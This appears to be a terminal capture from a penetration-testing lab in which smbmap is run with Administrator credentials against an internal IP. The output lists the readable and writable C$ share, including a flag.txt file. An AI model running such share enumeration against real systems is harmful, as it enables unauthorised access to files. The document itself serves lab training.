 root@attackdefense:~# smbmap -H 10.0.28.123 -u Administrator -p 'smbserver_771' -r 'C$'
[+] IP: 10.0.28.123:445 Name: unknown
Disk Permissions Comment
---- ----------- -------
C$ READ, WRITE
.\C$\*
dr--r--r-- 0 Sat Sep  5 13:26:00 2020 $Recycle.Bin
fw--w--w-- 398356 Wed Aug 12 10:47:41 2020 bootmgr
fr--r--r-- 1 Wed Aug 12 10:47:40 2020 BOOTNXT
dr--r--r-- 0 Wed Aug 12 10:47:41 2020 Documents and Settings
fr--r--r-- 32 Mon Dec 21 21:27:10 2020 flag.txt
fr--r--r-- 8589934592 Tue Dec 22 16:44:39 2020 pagefile.sys
dr--r--r-- 0 Wed Aug 12 10:49:32 2020 PerfLogs
dw--w--w-- 0 Wed Aug 12 10:49:32 2020 Program Files
dr--r--r-- 0 Sat Sep  5 14:35:45 2020 Program Files (x86)
dr--r--r-- 0 Sat Sep  5 14:35:45 2020 ProgramData
dr--r--r-- 0 Sat Sep  5 09:16:57 2020 System Volume Information
dw--w--w-- 0 Sat Dec 19 11:14:55 2020 Users
dr--r--r-- 0 Tue Dec 22 17:00:35 2020 Windows
root@attackdefense:~#